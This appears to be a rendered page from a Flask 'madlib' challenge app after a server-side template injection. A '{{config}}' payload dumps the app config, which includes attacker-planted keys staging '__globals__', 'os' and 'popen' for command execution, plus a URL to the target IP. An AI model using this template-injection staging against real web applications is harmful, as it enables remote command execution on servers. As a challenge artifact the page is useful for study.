 Pick your words!
Pick a verb! {{config}}
And a noun! 1
And an adjective! 1
And a person! 1
And a place! 1
Submit
To find out what this is you must <Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': None, 'PERMANENT_SESSION_LIFETIME':
datetime.timedelta(31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True,
'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': None, 'TRAP_BAD_REQUEST_ERRORS': None,
'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json',
'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093, 'a': <function popen at 0x7f4cf0053730>, 'A': '__init__', 'AZ': 'http://193.57.159.27:41054/madlib?a=__init__&c=update', 'C': '__globals__', 'D': 'os', 'E': 'popen', 'b': 'True', 'CLD_CONTINUED':
6, 'CLD_DUMPED': 3, 'CLD_EXITED': 1, 'CLD_TRAPPED': 4, 'EX_CANTCREAT': 73, 'EX_CONFIG': 78, 'EX_DATAERR': 65, 'EX_IOERR': 74, 'EX_NOHOST': 68, 'EX_NOINPUT': 66, 'EX_NOPERM': 77, 'EX_NOUSER': 67, 'EX_OK': 0, 'EX_OSERR': 71, 'EX_OSFILE': 72,
'EX_PROTOCOL': 76, 'EX_SOFTWARE': 70, 'EX_TEMPFAIL': 75, 'EX_UNAVAILABLE': 69, 'EX_USAGE': 64, 'F_LOCK': 1, 'F_OK': 0, 'F_TEST': 3, 'F_TLOCK': 2, 'F_ULOCK': 0, 'GRND_NONBLOCK': 1, 'GRND_RANDOM': 2, 'NGROUPS_MAX': 65536, 'O_ACCMODE': 3,
'O_APPEND': 1024, 'O_ASYNC': 8192, 'O_CLOEXEC': 524288, 'O_CREAT': 64, 'O_DIRECT': 16384, 'O_DIRECTORY': 65536, 'O_DSYNC': 4096, 'O_EXCL': 128, 'O_LARGEFILE': 0, 'O_NDELAY': 2048, 'O_NOATIME': 262144, 'O_NOCTTY': 256, 'O_NOFOLLOW':
131072, 'O_NONBLOCK': 2048, 'O_PATH': 2097152, 'O_RDONLY': 0, 'O_RDWR': 2, 'O_RSYNC': 1052672, 'O_SYNC': 1052672, 'O_TMPFILE': 4259840, 'O_TRUNC': 512, 'O_WRONLY': 1, 'POSIX_FADV_DONTNEED': 4, 'POSIX_FADV_NOREUSE': 5,
'POSIX_FADV_NORMAL': 0, 'POSIX_FADV_RANDOM': 1, 'POSIX_FADV_SEQUENTIAL': 2, 'POSIX_FADV_WILLNEED': 3, 'PRIO_PGRP': 1, 'PRIO_PROCESS': 0, 'PRIO_USER': 2, 'P_ALL': 0, 'P_NOWAIT': 1, 'P_NOWAITO': 1, 'P_PGID': 2, 'P_PID': 1, 'P_WAIT': 0,
'RTLD_DEEPBIND': 8, 'RTLD_GLOBAL': 256, 'RTLD_LAZY': 1, 'RTLD_LOCAL': 0, 'RTLD_NODELETE': 4096, 'RTLD_NOLOAD': 4, 'RTLD_NOW': 2, 'R_OK': 4, 'SCHED_BATCH': 3, 'SCHED_FIFO': 1, 'SCHED_IDLE': 5, 'SCHED_OTHER': 0, 'SCHED_RESET_ON_FORK':
1073741824, 'SCHED_RR': 2, 'SEEK_CUR': 1, 'SEEK_DATA': 3, 'SEEK_END': 2, 'SEEK_HOLE': 4, 'SEEK_SET': 0, 'ST_APPEND': 256, 'ST_MANDLOCK': 64, 'ST_NOATIME': 1024, 'ST_NODEV': 4, 'ST_NODIRATIME': 2048, 'ST_NOEXEC': 8, 'ST_NOSUID': 2,
'ST_RDONLY': 1, 'ST_RELATIME': 4096, 'ST_SYNCHRONOUS': 16, 'ST_WRITE': 128, 'TMP_MAX': 238328, 'WCONTINUED': 8, 'WCOREDUMP': <built-in function WCOREDUMP>, 'WEXITED': 4, 'WEXITSTATUS': <built-in function WEXITSTATUS>,
'WIFCONTINUED': <built-in function WIFCONTINUED>, 'WIFEXITED': <built-in function WIFEXITED>, 'WIFSIGNALED': <built-in function WIFSIGNALED>, 'WIFSTOPPED': <built-in function WIFSTOPPED>, 'WNOHANG': 1, 'WNOWAIT': 16777216,
'WSTOPPED': 2, 'WSTOPSIG': <built-in function WSTOPSIG>, 'WTERMSIG': <built-in function WTERMSIG>, 'WUNTRACED': 2, 'W_OK': 2, 'XATTR_CREATE': 1, 'XATTR_REPLACE': 2, 'XATTR_SIZE_MAX': 65536, 'X_OK': 1, 'DEVNULL': -3, 'PIPE': -1, 'STDOUT':
-2, '_PIPE_BUF': 4096, '_PLATFORM_DEFAULT_CLOSE_FDS': <object object at 0x7f4cf01b2140>, 'K': "%5B'os'%5D%5B'popen'%5D", 'c': <function popen at 0x7f4cf0053730>}> the internet then get to the 1 system through the visual MAC hard drive
and program the open-source but overriding the bus won't do anything so you need to parse the online SSD transmitter, then index the neural DHCP card 1.1 taught me this trick when we met in 1 allowing you to download the knowledge of what
this is directly to your brain.
source!
note: madlib template adapted from /u/masterhacker_bot